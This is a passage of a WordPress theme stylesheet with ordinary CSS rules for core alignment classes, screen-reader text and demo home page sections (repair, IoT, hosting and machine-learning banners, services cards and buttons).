div.wpcf7-response-output {
  margin: 20px 0 0;
  padding: 8px 15px;
}

.hide-adminbar {
  margin-top: 30px;
}

.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

span.post-count {
  float: right;
}

.error-404 {
  padding-top: 50px;
  padding-bottom: 100px;
}

.error-404 .page-content {
  max-width: 700px;
  margin: auto;
  text-align: center;
}

.comment-navigation .nav-links {
  overflow: hidden;
  margin-bottom: 20px;
}

.comment-navigation .nav-links .nav-previous {
  float: left;
}

.comment-navigation .nav-links .nav-previous a {
  border: 1px solid #eee;
  font-size: 15px;
  display: inline-block;
}

.comment-navigation .nav-links .nav-previous a:hover {
  color: #fff;
}

.comment-navigation .nav-links .nav-next {
  float: right;
}

.comment-navigation .nav-links .nav-next a {
  border: 1px solid #eee;
  display: inline-block;
  padding: 5px 15px;
}

.comment-navigation .nav-links .nav-next a:hover {
  color: #fff;
}

/* WP core style */
.alignnone {
  display: block;
  margin-bottom: 15px;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption.alignnone {
  margin: 15px auto 10px;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 13px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.gallery-caption {
  z-index: 100000;
}

.bypostauthor {
  z-index: 99990;
}

.admin-bar .site-container {
  padding-top: 32px;
}

nav.navbar.navbar-expand-lg.navbar-light.bg-light.startp-wp-adminbar.is-sticky {
  padding-top: 48px;
}

.wp-block-media-text .wp-block-media-text__content {
  padding: 20px;
}

.blog-post-content.custom-padding {
  padding-top: 35px;
}

.hide-adminbar.p-relative.is-sticky {
  margin-top: 30px;
}

/* Satrt New Demo pages CSS */
/*Repair Main Banner CSS*/
.repair-main-banner {
  overflow-x: hidden;
  padding-top: 200px;
  padding-bottom: 140px;
}

.repair-banner-content h1 {
  margin-bottom: 20px;
  font-size: 45px;
  font-weight: 500;
}

.repair-banner-content p {
  margin-bottom: 30px;
}

.repair-banner-image {
  position: relative;
  text-align: center;
}

.repair-banner-image img:nth-child(2) {
  position: absolute;
  left: 0;
  top: -65px;
  right: -30px;
  margin: 0 auto;
  z-index: -1;
}

.repair-banner-image img:nth-child(3) {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: -69px;
  z-index: -2;
}

.repair-banner-image img:nth-child(4) {
  position: absolute;
  left: 0;
  right: 0;
  top: -30px;
  z-index: -1;
  margin: 0 auto;
}

/*Repair Partner CSS*/
.repair-partner-area {
  padding-top: 45px;
  padding-bottom: 45px;
}

.single-repair-partner {
  text-align: center;
}

.single-repair-partner a {
  display: block;
  position: relative;
}

.single-repair-partner a img {
  width: auto !important;
  display: inline-block !important;
}

.single-repair-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-repair-partner a:hover img:last-child, .single-repair-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

.partner-slides.owl-theme .owl-dots {
  margin-top: 0;
}

/*Repair About CSS*/
.repair-about-content .sub-title {
  text-transform: uppercase;
  display: block;
  font-size: 15px;
  font-weight: 400;
}

.repair-about-content h2 {
  font-size: 24px;
  font-weight: 600;
  margin-top: 10px;
  margin-bottom: 10px;
}

.repair-about-content ul {
  padding: 0;
  list-style-type: none;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: -10px;
  margin-right: -10px;
  margin-left: -10px;
}

.repair-about-content ul li {
  -ms-flex: 0 0 50%;
  -webkit-box-flex: 0;
          flex: 0 0 50%;
  max-width: 50%;
  width: 100%;
  margin-top: 25px;
  color: #666666;
  position: relative;
  padding-right: 10px;
  padding-left: 10px;
}

.repair-about-content ul li span {
  display: block;
  position: relative;
  z-index: 1;
  padding: 10px;
  border-radius: 3px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.repair-about-content ul li span svg {
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 18px;
}

.repair-about-content ul li span::before {
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  border-radius: 3px;
  z-index: -1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.repair-about-content ul li span:hover, .repair-about-content ul li span:focus {
  color: #ffffff;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.repair-about-content ul li span:hover::before, .repair-about-content ul li span:focus::before {
  opacity: 1;
  visibility: visible;
}

.repair-about-content ul li span:hover svg, .repair-about-content ul li span:focus svg {
  color: #ffffff;
}

.repair-about-image {
  position: relative;
  width: 100%;
  height: 100%;
}

.repair-about-image img {
  position: absolute;
}

.repair-about-image img:nth-child(1) {
  left: 0;
  top: 0;
  z-index: 1;
}

.repair-about-image img:nth-child(2) {
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  text-align: center;
  z-index: 2;
  margin: 0 auto;
  border: 5px solid #f8fbff;
  width: 350px;
}

.repair-about-image img:nth-child(3) {
  right: 0;
  bottom: 0;
  z-index: 1;
}

.repair-about-image img:nth-child(4) {
  right: 0;
  top: 0;
}

.repair-about-image img:nth-child(5) {
  left: 0;
  bottom: 0;
}

/*Repair Services CSS*/
.repair-services-area {
  padding-bottom: 50px;
}

.single-repair-services {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding: 40px 30px;
  text-align: center;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.single-repair-services.bg1 {
  background-image: url(../../assets/img/repair-services-img/1.jpg);
}

.single-repair-services.bg2 {
  background-image: url(../../assets/img/repair-services-img/2.jpg);
}

.single-repair-services.bg3 {
  background-image: url(../../assets/img/repair-services-img/3.jpg);
}

.single-repair-services.bg4 {
  background-image: url(../../assets/img/repair-services-img/4.jpg);
}

.single-repair-services.bg5 {
  background-image: url(../../assets/img/repair-services-img/5.jpg);
}

.single-repair-services.bg6 {
  background-image: url(../../assets/img/repair-services-img/6.jpg);
}

.single-repair-services::before {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #ffffff;
  z-index: -1;
  border: 1px dashed #cdf1d8;
}

.single-repair-services::after {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  border: 1px dashed #cdf1d8;
}

.single-repair-services h3 {
  font-size: 18px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-repair-services .icon {
  display: inline-block;
  width: 85px;
  height: 85px;
  line-height: 100px;
  border: 1px solid #e3f7e9;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-services .icon i::before {
  font-size: 35px;
}

.single-repair-services p {
  margin-bottom: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-services a {
  width: 35px;
  background-color: #f9fafb;
  height: 35px;
  line-height: 35px;
  color: #0e314c;
  border-radius: 50%;
}

.single-repair-services a svg {
  width: 15px;
}

.single-repair-services:hover::before, .single-repair-services:focus::before {
  opacity: 0;
  visibility: hidden;
}

.single-repair-services:hover::after, .single-repair-services:focus::after {
  opacity: .85;
  visibility: visible;
}

.single-repair-services:hover h3, .single-repair-services:focus h3 {
  color: #ffffff;
}

.single-repair-services:hover p, .single-repair-services:focus p {
  color: #ffffff;
}

.single-repair-services:hover .icon, .single-repair-services:focus .icon {
  border-color: #ffffff;
  color: #ffffff;
}

.single-repair-services:hover a, .single-repair-services:focus a {
  background-color: #ffffff;
}

.single-repair-services:hover i, .single-repair-services:focus i {
  color: #ffffff !important;
}

/*Repair CTA CSS*/
.repair-cta-area {
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cta-repair-content h3 {
  color: #ffffff;
  font-size: 25px;
  margin-bottom: 17px;
}

.cta-repair-content p {
  color: #ffffff;
  opacity: .95;
  margin-bottom: 25px;
}

.cta-repair-img {
  text-align: right;
}

.circle-box {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.cta-shape {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

/*Repair Team CSS*/
.repair-team-area .container {
  max-width: 1175px;
}

.repair-team-area .single-team .team-content {
  padding-left: 25px;
  padding-right: 25px;
}

/*Repair Why Choose Us CSS*/
.repair-why-choose-us {
  position: relative;
  z-index: 1;
}

.repair-why-choose-us .section-title h2 {
  color: #ffffff;
}

.repair-why-choose-us .section-title .bar::before {
  background: #ffffff;
}

.repair-why-choose-us .section-title p {
  color: #ffffff;
  opacity: .95;
}

.repair-why-choose-us::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 37%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
}

.single-repair-box {
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
  padding: 30px;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-box h3 {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-repair-box p {
  margin-bottom: 25px;
}

.single-repair-box a {
  width: 40px;
  background-color: #eef0f3;
  height: 40px;
  line-height: 40px;
  color: #0e314c;
  border-radius: 50%;
}

.single-repair-box a svg {
  width: 18px;
}

.single-repair-box .icon {
  display: inline-block;
  border: 1px solid #6ee9fa;
  width: 100px;
  height: 100px;
  line-height: 115px;
  border-radius: 50%;
  position: relative;
  color: #ffffff;
  z-index: 1;
}

.single-repair-box .icon::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  bottom: 0;
  border-radius: 50%;
  margin: 6px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-repair-box .icon i::before {
  font-size: 35px;
}

.single-repair-box .back-icon {
  position: absolute;
  top: 58%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: 0 auto;
  color: #4457c3;
  opacity: .06;
  z-index: -1;
}

.single-repair-box .back-icon i::before {
  font-size: 200px;
}

.single-repair-box:hover a, .single-repair-box:focus a {
  color: #ffffff;
}

/*Repair Feedback CSS*/
.single-repair-feedback {
  background: #ffffff;
  border-radius: 5px;
  margin-bottom: 55px;
  position: relative;
  text-align: center;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.single-repair-feedback .client-img {
  position: relative;
  text-align: left;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 108px;
  padding-top: 18px;
}

.single-repair-feedback .client-img img {
  border-radius: 50%;
  border: 2px solid;
  padding: 3px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 90px;
  height: 90px;
}

.single-repair-feedback .client-img h3 {
  font-size: 18px;
  margin: 0;
}

.single-repair-feedback .client-img span {
  display: block;
  margin-top: 8px;
}

.single-repair-feedback p {
  font-size: 15px;
}

.single-repair-feedback::before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -25px;
  width: 50px;
  height: 50px;
  background: #ffffff;
  right: 0;
  margin: 0 auto;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.single-repair-feedback::after {
  color: #d9dcde;
  font-family: "FontAwesome";
  content: "\f10d";
  font-size: 30px;
  font-style: normal;
  font-size: 65px;
  position: absolute;
  top: 0;
  left: 25px;
}

/*IoT Main Banner CSS*/
.iot-main-banner {
  position: relative;
  z-index: 1;
  padding-top: 215px;
  padding-bottom: 150px;
}

.iot-banner-content {
  max-width: 445px;
}

.iot-banner-content span {
  font-size: 15px;
  display: block;
}

.iot-banner-content h2 {
  font-size: 40px;
  margin-top: 7px;
  margin-bottom: 17px;
  line-height: 1.3;
}

.iot-banner-content .btn {
  margin-top: 10px;
}

.iot-banner-image {
  position: absolute;
  text-align: center;
  right: 30px;
  top: 56%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.iot-banner-image img:first-child {
  max-width: 730px;
}

.iot-banner-image img:last-child {
  position: absolute;
  left: -118px;
  right: 0;
  margin: 0 auto;
  top: 39px;
  z-index: -1;
}

.animate-border span {
  position: absolute;
  display: block;
  width: 5%;
  padding-bottom: 5%;
  top: 51%;
  left: 67%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  pointer-events: none;
  border-radius: 50%;
  z-index: -2;
}

.animate-border span:nth-child(1) {
  -webkit-animation: 4.2s ease-out .5s infinite normal none running pulsei;
          animation: 4.2s ease-out .5s infinite normal none running pulsei;
}

.animate-border span:nth-child(2) {
  -webkit-animation: 4.2s ease-out 1.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 1.5s infinite normal none running pulsei;
}

.animate-border span:nth-child(3) {
  -webkit-animation: 4.2s ease-out 2.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 2.5s infinite normal none running pulsei;
}

.animate-border span:nth-child(4) {
  -webkit-animation: 4.2s ease-out 3.5s infinite normal none running pulsei;
          animation: 4.2s ease-out 3.5s infinite normal none running pulsei;
}

@-webkit-keyframes pulsei {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    border: 1.5px solid #b3eaf8;
    opacity: 1;
    width: 5%;
    padding-bottom: 5%;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 0;
    width: 50%;
    border: 1.5px solid #b3eaf8;
    padding-bottom: 50%;
  }
}

@keyframes pulsei {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    border: 1.5px solid #b3eaf8;
    opacity: 1;
    width: 5%;
    padding-bottom: 5%;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 0;
    width: 50%;
    border: 1.5px solid #b3eaf8;
    padding-bottom: 50%;
  }
}

/*IoT Partner CSS*/
.iot-partner-area {
  padding-top: 45px;
  padding-bottom: 45px;
}

.single-iot-partner {
  text-align: center;
}

.single-iot-partner a {
  display: block;
  position: relative;
}

.single-iot-partner a img {
  width: auto !important;
  display: inline-block !important;
}

.single-iot-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-iot-partner a:hover img:last-child, .single-iot-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

/*Iot Services CSS*/
.iot-services-area {
  padding-bottom: 50px;
}

.single-iot-services {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  padding: 40px 30px;
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
}

.single-iot-services::after {
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
}

.single-iot-services h3 {
  font-size: 18px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  margin-top: 22px;
  margin-bottom: 17px;
  line-height: 1.5;
}

.single-iot-services .icon {
  display: inline-block;
  width: 85px;
  height: 85px;
  line-height: 100px;
  border: 1px solid #e3f7e9;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-services .icon i::before {
  font-size: 35px;
}

.single-iot-services p {
  margin-bottom: 25px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-services a {
  width: 35px;
  background-color: #f9fafb;
  height: 35px;
  line-height: 35px;
  color: #0e314c;
  border-radius: 50%;
}

.single-iot-services a svg {
  width: 15px;
}

.single-iot-services:hover::after, .single-iot-services:focus::after {
  opacity: 1;
  visibility: visible;
}

.single-iot-services:hover h3, .single-iot-services:focus h3 {
  color: #ffffff;
}

.single-iot-services:hover p, .single-iot-services:focus p {
  color: #ffffff;
}

.single-iot-services:hover .icon, .single-iot-services:focus .icon {
  border-color: #ffffff;
  color: #ffffff;
}

.single-iot-services:hover a, .single-iot-services:focus a {
  background-color: #ffffff;
}

.single-iot-services:hover i, .single-iot-services:focus i {
  color: #ffffff !important;
}

/*IoT CTA CSS*/
.iot-cta-area {
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cta-iot-content h3 {
  color: #ffffff;
  font-size: 25px;
  margin-bottom: 17px;
}

.cta-iot-content p {
  color: #ffffff;
  opacity: .95;
  margin-bottom: 25px;
}

.cta-iot-img {
  text-align: center;
}

/*IoT Features CSS*/
.iot-features-content h3 {
  font-size: 26px;
  margin-bottom: 20px;
}

.iot-features-content .btn {
  margin-top: 15px;
}

.iot-features-image {
  position: relative;
  text-align: center;
}

/*IoT Team CSS*/
.iot-team-area .container {
  max-width: 1175px;
}

.iot-team-area .single-team .team-content {
  padding-left: 25px;
  padding-right: 25px;
}

/*IoT Why Choose Us CSS*/
.iot-why-choose-us {
  position: relative;
  z-index: 1;
}

.iot-why-choose-us .section-title h2 {
  color: #ffffff;
}

.iot-why-choose-us .section-title .bar::before {
  background: #ffffff;
}

.iot-why-choose-us .section-title p {
  color: #ffffff;
  opacity: .95;
}

.iot-why-choose-us::before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 37%;
  width: 100%;
  background: #ffffff;
  z-index: -1;
}

.single-iot-box {
  text-align: center;
  background-color: #ffffff;
  border: 1px dashed #cdf1d8;
  padding: 30px;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-box h3 {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 17px;
}

.single-iot-box p {
  margin-bottom: 25px;
}

.single-iot-box a {
  width: 40px;
  background-color: #eef0f3;
  height: 40px;
  line-height: 40px;
  color: #0e314c;
  border-radius: 50%;
}

.single-iot-box a svg {
  width: 18px;
}

.single-iot-box .icon {
  display: inline-block;
  border: 1px solid #f3f8fd;
  width: 100px;
  height: 100px;
  line-height: 96px;
  border-radius: 50%;
  position: relative;
  z-index: 1;
}

.single-iot-box .icon::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  bottom: 0;
  background: #f7fafd;
  border-radius: 50%;
  margin: 6px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-iot-box .icon i::before {
  font-size: 35px;
}

.single-iot-box .icon img {
  width: 45px;
}

.single-iot-box:hover a, .single-iot-box:focus a {
  color: #ffffff;
}

.cart-link {
  position: relative;
  margin-right: 17px;
}

.cart-link i {
  font-size: 16px;
  color: #4a6f8a;
}

.cart-link span {
  color: #fff;
  position: absolute;
  width: 20px;
  height: 20px;
  border-radius: 100px;
  text-align: center;
  line-height: 20px;
  font-size: 10px;
  top: -14px;
  right: -15px;
}

/* Home page six */
.hero-slider .owl-prev {
  position: absolute;
  top: 50%;
  left: 0;
  background: #062571 !important;
  color: #fff !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  line-height: 50px;
  padding: 0 !important;
  font-size: 20px !important;
  border-radius: 0 !important;
  margin: 0 !important;
}

.hero-slider .owl-prev:hover {
  background-color: #c679e3 !important;
}

.hero-slider .owl-next {
  position: absolute;
  top: 50%;
  right: 0;
  background: #062571 !important;
  color: #fff !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  line-height: 50px;
  padding: 0 !important;
  font-size: 20px !important;
  border-radius: 0 !important;
  margin: 0 !important;
}

.hero-slider .owl-next:hover {
  background-color: #c679e3 !important;
}

.hero-slider .hosting-main-banner .hosting-banner-content h1 {
  font-size: 40px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.hero-slider .hosting-main-banner .hosting-banner-content p {
  font-size: 15px;
  margin-top: 20px;
}

.new-services-section .align-items-center {
  padding-bottom: 50px;
  border-bottom: 1px solid #eee;
  margin-bottom: 50px;
}

.new-services-section .align-items-center:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.new-services-section .align-items-center .iot-features-content h3 {
  font-size: 25px;
  font-weight: 600;
}

/* End Home page six */
.gdpr label {
  font-size: 14px;
  margin-bottom: 20px;
}

/* Start home page seven */
/*================================================
    Navbar CSS
    =================================================*/
.navbar-style-three .startp-nav {
  padding-left: 25px;
  padding-right: 25px;
}

/*================================================
    ML Main Banner CSS
    =================================================*/
.ml-main-banner {
  position: relative;
  z-index: 1;
  padding-top: 130px;
  padding-bottom: 140px;
  background-image: url(../../assets/img/banner-bg.jpg);
  background-position: bottom right;
  background-size: cover;
  background-repeat: no-repeat;
}

.ml-main-banner .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
}

.ml-banner-content h1 {
  margin-bottom: 15px;
  line-height: 1.3;
  font-size: 40px;
  font-weight: 500;
}

.ml-banner-content p {
  font-size: 15px;
  max-width: 490px;
}

.ml-banner-content .btn {
  margin-top: 5px;
}

.ml-banner-single-image {
  text-align: center;
}

.ml-main-section {
  position: relative;
  z-index: 1;
  padding-top: 260px;
  padding-bottom: 240px;
  background-image: url(../../assets/img/banner-bg.jpg);
  background-position: bottom right;
  background-size: cover;
  background-repeat: no-repeat;
}

.ml-main-section .ml-banner-content h1 {
  font-size: 37px;
}

.ml-main-section .ml-banner-content p {
  max-width: 100%;
}

.ml-banner-image {
  position: relative;
  width: 100%;
  height: 100%;
  top: 140px;
}

.ml-banner-image img {
  position: absolute;
}

.ml-banner-image img:nth-child(1) {
  left: 195px;
  top: -125px;
  z-index: 2;
}

.ml-banner-image img:nth-child(2) {
  top: -83px;
  left: 153px;
  z-index: 1;
}

.ml-banner-image img:nth-child(3) {
  top: 40px;
  left: 90px;
}

.ml-banner-image img:nth-child(4) {
  top: 0;
  right: 165px;
  z-index: 3;
}

.ml-banner-image img:nth-child(5) {
  top: -260px;
  left: 110px;
}

.ml-banner-image img:nth-child(6) {
  right: 130px;
  top: -240px;
}

.ml-banner-image img:nth-child(7) {
  bottom: 0;
  right: 0;
  z-index: 2;
}

.ml-banner-image img:nth-child(8) {
  right: 10px;
  bottom: 205px;
  z-index: 1;
}

.ml-banner-image img:nth-child(9) {
  left: 15px;
  top: -185px;
  z-index: 1;
}

.ml-banner-image img:nth-child(10) {
  left: 1px;
  bottom: -2px;
  z-index: 2;
}

.ml-banner-image img:nth-child(11) {
  left: 0;
  top: -20px;
}

.ml-banner-image img:nth-child(12) {
  display: none;
}

/*================================================
    ML Partner CSS
    =================================================*/
.ml-partner-area.mt-minus-top {
  margin-top: -80px;
}

.single-ml-partner {
  text-align: center;
}

.single-ml-partner a {
  display: block;
  position: relative;
}

.single-ml-partner a img {
  width: auto !important;
  display: inline-block !important;
}

.single-ml-partner a img:last-child {
  position: absolute;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  opacity: 0;
  visibility: hidden;
}

.single-ml-partner a:hover img:last-child, .single-ml-partner a:focus img:last-child {
  opacity: 1;
  visibility: visible;
  top: 0;
}

/*section-title*/
.section-title .sub-title {
  display: inline-block;
  background-color: #f5dffd;
  margin-bottom: 18px;
  border-radius: 30px;
  padding: 5px 20px 4px;
  font-size: 13px;
}

/*btn-secondary*/
.btn.btn-secondary {
  text-transform: capitalize;
  border-radius: 0;
  padding: 13px 30px;
  -webkit-box-shadow: 5px 5px 5px #a6f5be;
          box-shadow: 5px 5px 5px #a6f5be;
  margin-right: 5px;
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: 500;
}

.btn.btn-secondary::before {
  border-radius: 0;
}

.btn.btn-secondary::after {
  border-radius: 0;
}

.btn.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn.btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn.btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 5px 5px 5px #e9caf5;
          box-shadow: 5px 5px 5px #e9caf5;
}

.btn.btn-secondary:focus {
  color: #ffffff;
}

.btn.btn-secondary:hover, .btn.btn-secondary:focus {
  -webkit-box-shadow: 5px 5px 5px #e9caf5;
          box-shadow: 5px 5px 5px #e9caf5;
}

/*================================================
    Our Solutions CSS
    =================================================*/
.solutions-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
}

.single-solutions-box {
  padding: 20px 15px;
  text-align: center;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
  border: 1px solid #c5fffd;
  border-radius: 5px;
}

.single-solutions-box .icon {
  margin-bottom: 25px;
  position: relative;
  z-index: 1;
  display: inline-block;
}

.single-solutions-box .icon img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-solutions-box .icon::before {
  content: '';
  position: absolute;
  left: -5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
  background: #f0fdfe;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.09);
  border-radius: 30% 70% 70% 30% / 40% 60% 40% 60%;
  width: 60px;
  height: 60px;
}

.single-solutions-box h3 {
  font-size: 18px;
  margin-bottom: 12px;
}

.single-solutions-box::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  width: 100%;
  border-radius: 5px;
  height: 100%;
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
}

.single-solutions-box .learn-more-btn {
  color: #365267;
  font-size: 14px;
  font-weight: 600;
}

.single-solutions-box .learn-more-btn svg {
  width: 18px;
  position: relative;
  top: -1px;
  margin-right: 3px;
}

.single-solutions-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
}

.single-solutions-box:hover .icon img {
  -webkit-transform: rotateY(-360deg);
          transform: rotateY(-360deg);
}

/*================================================
    ML About CSS
    =================================================*/
.about-area {
  position: relative;
  z-index: 1;
}

.ml-about-img {
  text-align: center;
}

.ml-about-content {
  max-width: 540px;
}

.ml-about-content .sub-title {
  display: inline-block;
  background-color: #f5dffd;
  margin-bottom: 18px;
  border-radius: 30px;
  padding: 5px 20px 4px;
  font-size: 13px;
}

.ml-about-content h2 {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 28px;
  font-weight: 600;
  text-transform: capitalize;
}

.ml-about-content .bar {
  height: 5px;
  width: 90px;
  background: #cdf1d8;
  margin: 20px 0;
  position: relative;
  border-radius: 30px;
}

.ml-about-content .bar::before {
  content: '';
  position: absolute;
  left: 0;
  top: -2.7px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: MOVE-BG;
          animation-name: MOVE-BG;
}

.ml-about-content p {
  margin-bottom: 12px;
}

.ml-about-content .btn {
  margin-top: 10px;
}

/*================================================
    ML Services CSS
    =================================================*/
.ml-services-area {
  padding-bottom: 50px;
  position: relative;
  z-index: 1;
